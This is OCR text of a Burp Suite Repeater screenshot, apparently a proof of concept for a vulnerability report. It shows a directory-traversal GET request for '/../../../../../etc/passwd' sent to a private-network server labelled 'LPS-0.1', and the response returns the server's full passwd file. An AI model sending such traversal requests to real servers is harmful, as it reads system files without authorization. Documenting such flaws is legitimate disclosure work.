 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.3.64:8090 ?
Request
Raw Headers Hex
GET /../../../../../etc/passwd HTTP/1.1
Host: 192.168.3.64:8090
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,en;q=0.7,en-US;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: application/octet-stream
Server: LPS-0.1
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network
Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
chrony:x:998:996::/var/lib/chrony:/sbin/nologin
dockerroot:x:997:994:Docker User:/var/lib/docker:/sbin/nologin
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin